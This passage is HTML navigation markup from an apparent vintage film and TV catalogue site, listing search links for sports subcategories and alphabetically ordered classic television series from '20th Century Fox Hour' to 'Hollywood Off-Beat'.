		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Miscellaneous&category=Sports+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Motocross&category=Sports+:+Motocross">Motocross</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Racing&category=Sports+:+Racing">Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Rugby&category=Sports+:+Rugby">Rugby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Serial&category=Sports+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Special%5FInterst&category=Sports+:+Special%5FInterst">Special Interst</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Surfing&category=Sports+:+Surfing">Surfing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Wrestling&category=Sports+:+Wrestling">Wrestling</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu35" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Television</a>		<ul class="collapse list-unstyled" id="subcatmenu35">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::20th%5FCentury%5FFox%5FHour&category=Television+:+20th%5FCentury%5FFox%5FHour">20th Century Fox Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::26%5FMen&category=Television+:+26%5FMen">26 Men</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventure&category=Television+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FChampion&category=Television+:+Adventures%5Fof%5FChampion">Adventures of Champion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FDr%2E%5FFu%5FManchu&category=Television+:+Adventures%5Fof%5FDr%2E%5FFu%5FManchu">Adventures of Dr. Fu Manchu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FJim%5FBowie&category=Television+:+Adventures%5Fof%5FJim%5FBowie">Adventures of Jim Bowie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FKit%5FCarson&category=Television+:+Adventures%5Fof%5FKit%5FCarson">Adventures of Kit Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FLong%5FJohn%5FSilver&category=Television+:+Adventures%5Fof%5FLong%5FJohn%5FSilver">Adventures of Long John Silver</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FOzzie%5Fand%5FHarriet&category=Television+:+Adventures%5Fof%5FOzzie%5Fand%5FHarriet">Adventures of Ozzie and Harriet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRed%5FRyder&category=Television+:+Adventures%5Fof%5FRed%5FRyder">Adventures of Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRin%5FTin%5FTin&category=Television+:+Adventures%5Fof%5FRin%5FTin%5FTin">Adventures of Rin Tin Tin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRobin%5FHood&category=Television+:+Adventures%5Fof%5FRobin%5FHood">Adventures of Robin Hood</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FSherlock%5FHolmes&category=Television+:+Adventures%5Fof%5FSherlock%5FHolmes">Adventures of Sherlock Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FSir%5FLancelot&category=Television+:+Adventures%5Fof%5FSir%5FLancelot">Adventures of Sir Lancelot</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FWild%5FBill%5FHickok&category=Television+:+Adventures%5Fof%5FWild%5FBill%5FHickok">Adventures of Wild Bill Hickok</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5Fthe%5FScarlet%5FPimpernel&category=Television+:+Adventures%5Fof%5Fthe%5FScarlet%5FPimpernel">Adventures of the Scarlet Pimpernel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Advenures%5Fof%5FKit%5FCarson&category=Television+:+Advenures%5Fof%5FKit%5FCarson">Advenures of Kit Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alan%5FYoung%5FShow&category=Television+:+Alan%5FYoung%5FShow">Alan Young Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alarm&category=Television+:+Alarm">Alarm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alfred%5FHitchcock%5FPresents&category=Television+:+Alfred%5FHitchcock%5FPresents">Alfred Hitchcock Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::American%5FPlayhouse&category=Television+:+American%5FPlayhouse">American Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::American%5FPlayhouse%2AHolidays&category=Television+:+American%5FPlayhouse%2AHolidays">American Playhouse*Holidays</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Andy%5FGriffith&category=Television+:+Andy%5FGriffith">Andy Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Andy%5FGriffith%5FShow&category=Television+:+Andy%5FGriffith%5FShow">Andy Griffith Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Annie%5FOakley&category=Television+:+Annie%5FOakley">Annie Oakley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Archie&category=Television+:+Archie">Archie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Armstrong%5FCircle%5FTheatre&category=Television+:+Armstrong%5FCircle%5FTheatre">Armstrong Circle Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Arthur%5FFreed%27s%5FHollywood%5FMelody&category=Television+:+Arthur%5FFreed%27s%5FHollywood%5FMelody">Arthur Freed's Hollywood Melody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Assignment%5FMexico&category=Television+:+Assignment%5FMexico">Assignment Mexico</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bat%5FMasterson&category=Television+:+Bat%5FMasterson">Bat Masterson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beach%5FPatrol&category=Television+:+Beach%5FPatrol">Beach Patrol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bell%5FTelephone%5FHour&category=Television+:+Bell%5FTelephone%5FHour">Bell Telephone Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ben%5FBlue%5FShow&category=Television+:+Ben%5FBlue%5FShow">Ben Blue Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Best%5Fof%5FBroadway&category=Television+:+Best%5Fof%5FBroadway">Best of Broadway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Betty%5FHutton&category=Television+:+Betty%5FHutton">Betty Hutton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Betty%5FHutton%5FShow&category=Television+:+Betty%5FHutton%5FShow">Betty Hutton Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beulah%5FShow&category=Television+:+Beulah%5FShow">Beulah Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beverly%5FHillbillies&category=Television+:+Beverly%5FHillbillies">Beverly Hillbillies</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Biff%5FBaker%5FU%2ES%2EA%2E&category=Television+:+Biff%5FBaker%5FU%2ES%2EA%2E">Biff Baker U.S.A.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Biff%5FBaker%5FUSA&category=Television+:+Biff%5FBaker%5FUSA">Biff Baker USA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Big%5FTown&category=Television+:+Big%5FTown">Big Town</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bigelow%5FTheater&category=Television+:+Bigelow%5FTheater">Bigelow Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bing%5FCrosby&category=Television+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bing%5FCrosby%5FShow&category=Television+:+Bing%5FCrosby%5FShow">Bing Crosby Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bloopers&category=Television+:+Bloopers">Bloopers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FCummings%5FShow&category=Television+:+Bob%5FCummings%5FShow">Bob Cummings Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FHope%5FChevy%5FShow&category=Television+:+Bob%5FHope%5FChevy%5FShow">Bob Hope Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FHope%5FPresents%5Fthe%5FChrysler%5FTheatre&category=Television+:+Bob%5FHope%5FPresents%5Fthe%5FChrysler%5FTheatre">Bob Hope Presents the Chrysler Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bobby%5FDarin&category=Television+:+Bobby%5FDarin">Bobby Darin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bogus%5FGreen&category=Television+:+Bogus%5FGreen">Bogus Green</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bold%5FJourney&category=Television+:+Bold%5FJourney">Bold Journey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bonanza&category=Television+:+Bonanza">Bonanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Boots%5Fand%5FSaddles&category=Television+:+Boots%5Fand%5FSaddles">Boots and Saddles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Boston%5FBlackie&category=Television+:+Boston%5FBlackie">Boston Blackie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brave%5FEagle&category=Television+:+Brave%5FEagle">Brave Eagle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brave%5FStallion&category=Television+:+Brave%5FStallion">Brave Stallion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brenner&category=Television+:+Brenner">Brenner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bronco&category=Television+:+Bronco">Bronco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brown%5FFamily%2C%5FMan%92s%5FBest%5FFriend&category=Television+:+Brown%5FFamily%2C%5FMan%92s%5FBest%5FFriend">Brown Family, Man’s Best Friend</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buccaneers&category=Television+:+Buccaneers">Buccaneers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buckskin&category=Television+:+Buckskin">Buckskin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buffalo%5FBill%5FJr%2E&category=Television+:+Buffalo%5FBill%5FJr%2E">Buffalo Bill Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bulldog%5FDrummond&category=Television+:+Bulldog%5FDrummond">Bulldog Drummond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Burns%5Fand%5FAllen&category=Television+:+Burns%5Fand%5FAllen">Burns and Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Burns%5Fand%5FAllen%5FShow&category=Television+:+Burns%5Fand%5FAllen%5FShow">Burns and Allen Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buster%5FKeaton&category=Television+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FFathom&category=Television+:+Captain%5FFathom">Captain Fathom</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FGallant&category=Television+:+Captain%5FGallant">Captain Gallant</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FMidnight&category=Television+:+Captain%5FMidnight">Captain Midnight</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captian%5FDavid%5FGrief&category=Television+:+Captian%5FDavid%5FGrief">Captian David Grief</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Catholic%5FHour&category=Television+:+Catholic%5FHour">Catholic Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cavalcade%5Fof%5FStars&category=Television+:+Cavalcade%5Fof%5FStars">Cavalcade of Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Celanese%5FTheatre&category=Television+:+Celanese%5FTheatre">Celanese Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Checkmate&category=Television+:+Checkmate">Checkmate</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Chevy%5FShow&category=Television+:+Chevy%5FShow">Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Chicago%5F212&category=Television+:+Chicago%5F212">Chicago 212</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Circle%5Fof%5FFear&category=Television+:+Circle%5Fof%5FFear">Circle of Fear</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cisco%5FKid%2C%5FThe%2AWestern&category=Television+:+Cisco%5FKid%2C%5FThe%2AWestern">Cisco Kid, The*Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cisco%5FKid&category=Television+:+Cisco%5FKid">Cisco Kid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::City%5FDetective&category=Television+:+City%5FDetective">City Detective</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Classic%5FTV%5FDouble%5FFeature&category=Television+:+Classic%5FTV%5FDouble%5FFeature">Classic TV Double Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Climax&category=Television+:+Climax">Climax</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coach&category=Television+:+Coach">Coach</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coca%5FCola%5FPresents&category=Television+:+Coca%5FCola%5FPresents">Coca Cola Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Colgate%5FComedy%5FHour&category=Television+:+Colgate%5FComedy%5FHour">Colgate Comedy Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Collection&category=Television+:+Collection">Collection</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Comedy&category=Television+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Comedy%2AComedy&category=Television+:+Comedy%2AComedy">Comedy*Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Commercials&category=Television+:+Commercials">Commercials</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coronado%5F9&category=Television+:+Coronado%5F9">Coronado 9</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Counter%5FSpy&category=Television+:+Counter%5FSpy">Counter Spy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Counterpoint&category=Television+:+Counterpoint">Counterpoint</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Court%5Fof%5FLast%5FResort&category=Television+:+Court%5Fof%5FLast%5FResort">Court of Last Resort</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cowboy%5FG%2DMen&category=Television+:+Cowboy%5FG%2DMen">Cowboy G-Men</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Crime&category=Television+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Crossroads&category=Television+:+Crossroads">Crossroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Daddy%5FO&category=Television+:+Daddy%5FO">Daddy O</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dakotas&category=Television+:+Dakotas">Dakotas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Date%5Fwith%5Fthe%5FAngels&category=Television+:+Date%5Fwith%5Fthe%5FAngels">Date with the Angels</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dean%5FJones%5FShow&category=Television+:+Dean%5FJones%5FShow">Dean Jones Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dear%5FPhoebe&category=Television+:+Dear%5FPhoebe">Dear Phoebe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Death%5FValley%5FDays&category=Television+:+Death%5FValley%5FDays">Death Valley Days</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Decoy&category=Television+:+Decoy">Decoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dennis%5FDay%5FShow&category=Television+:+Dennis%5FDay%5FShow">Dennis Day Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Deputy&category=Television+:+Deputy">Deputy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dick%5FTracy&category=Television+:+Dick%5FTracy">Dick Tracy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dick%5FVan%5FDyke%5FShoe&category=Television+:+Dick%5FVan%5FDyke%5FShoe">Dick Van Dyke Shoe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dinah%5FShore%5FChevy%5FShow&category=Television+:+Dinah%5FShore%5FChevy%5FShow">Dinah Shore Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Directions&category=Television+:+Directions">Directions</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Do%5FYou%5FTrust%5FYour%5FWife&category=Television+:+Do%5FYou%5FTrust%5FYour%5FWife">Do You Trust Your Wife</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dobie%5FGillis&category=Television+:+Dobie%5FGillis">Dobie Gillis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dr%2E%5FKate%2C%5FSpitfire&category=Television+:+Dr%2E%5FKate%2C%5FSpitfire">Dr. Kate, Spitfire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dragnet&category=Television+:+Dragnet">Dragnet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Drama&category=Television+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Duffy%27s%5FTavern&category=Television+:+Duffy%27s%5FTavern">Duffy's Tavern</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dusty%27s%5FTrail&category=Television+:+Dusty%27s%5FTrail">Dusty's Trail</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ed%5FSullivan%5FShow&category=Television+:+Ed%5FSullivan%5FShow">Ed Sullivan Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ed%5FWynn%5FShow&category=Television+:+Ed%5FWynn%5FShow">Ed Wynn Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ellery%5FQueen&category=Television+:+Ellery%5FQueen">Ellery Queen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Errol%5FFlynn%5FTheater&category=Television+:+Errol%5FFlynn%5FTheater">Errol Flynn Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Eve%5FArden%5FShow&category=Television+:+Eve%5FArden%5FShow">Eve Arden Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Family&category=Television+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Family%5FTheatre&category=Television+:+Family%5FTheatre">Family Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fast%5FGuns&category=Television+:+Fast%5FGuns">Fast Guns</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fat%5FMan&category=Television+:+Fat%5FMan">Fat Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Feature&category=Television+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Female%5Fof%5Fthe%5FSpecies&category=Television+:+Female%5Fof%5Fthe%5FSpecies">Female of the Species</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Files%5Fof%5FJeffrey%5FJones&category=Television+:+Files%5Fof%5FJeffrey%5FJones">Files of Jeffrey Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Flash%5FGordon&category=Television+:+Flash%5FGordon">Flash Gordon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ford%5FStar%5FJubilee&category=Television+:+Ford%5FStar%5FJubilee">Ford Star Jubilee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ford%5FTheatre&category=Television+:+Ford%5FTheatre">Ford Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Four%5FStar%5FPlayhouse&category=Television+:+Four%5FStar%5FPlayhouse">Four Star Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Four%5FStar%5FRevue&category=Television+:+Four%5FStar%5FRevue">Four Star Revue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Francis%5FLangford%5F%2D%5FDon%5FAmcehe%5FShow&category=Television+:+Francis%5FLangford%5F%2D%5FDon%5FAmcehe%5FShow">Francis Langford - Don Amcehe Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Frank%5FSinatra%5FShow&category=Television+:+Frank%5FSinatra%5FShow">Frank Sinatra Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::From%5Fthe%5FFiles%5Fof%5FJeffrey%5FJones&category=Television+:+From%5Fthe%5FFiles%5Fof%5FJeffrey%5FJones">From the Files of Jeffrey Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Front%5FRow%5FCenter&category=Television+:+Front%5FRow%5FCenter">Front Row Center</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Frontier%5FDoctor&category=Television+:+Frontier%5FDoctor">Frontier Doctor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fury&category=Television+:+Fury">Fury</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gabby%5FHayes%5FShow&category=Television+:+Gabby%5FHayes%5FShow">Gabby Hayes Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Game%5FShows&category=Television+:+Game%5FShows">Game Shows</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gangbusters&category=Television+:+Gangbusters">Gangbusters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::General%5FElectric%5FTheatre&category=Television+:+General%5FElectric%5FTheatre">General Electric Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Going%5FMy%5FWay&category=Television+:+Going%5FMy%5FWay">Going My Way</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Goldbergs&category=Television+:+Goldbergs">Goldbergs</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gomer%5FPyle%5FUSMC&category=Television+:+Gomer%5FPyle%5FUSMC">Gomer Pyle USMC</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Goodyear%5FTV%5FPlayhouse&category=Television+:+Goodyear%5FTV%5FPlayhouse">Goodyear TV Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Great%5FGildersleeve&category=Television+:+Great%5FGildersleeve">Great Gildersleeve</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Green%5FAcres&category=Television+:+Green%5FAcres">Green Acres</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hank%5FMcCune&category=Television+:+Hank%5FMcCune">Hank McCune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hawkeye%5Fand%5Fthe%5FLast%5Fof%5Fthe%5FMohicans&category=Television+:+Hawkeye%5Fand%5Fthe%5FLast%5Fof%5Fthe%5FMohicans">Hawkeye and the Last of the Mohicans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Heaven%5FFor%5FBetsy&category=Television+:+Heaven%5FFor%5FBetsy">Heaven For Betsy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Herald%5FPlayhouse&category=Television+:+Herald%5FPlayhouse">Herald Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Here%5FComes%5FTobor&category=Television+:+Here%5FComes%5FTobor">Here Comes Tobor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Here%5FComes%5Fthe%5FStars&category=Television+:+Here%5FComes%5Fthe%5FStars">Here Comes the Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FHalf%5FHour&category=Television+:+Hollywood%5FHalf%5FHour">Hollywood Half Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FOff%2DBeat&category=Television+:+Hollywood%5FOff%2DBeat">Hollywood Off-Beat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FOff%2DBeat%29&category=Television+:+Hollywood%5FOff%2DBeat%29">Hollywood Off-Beat)</a></li>
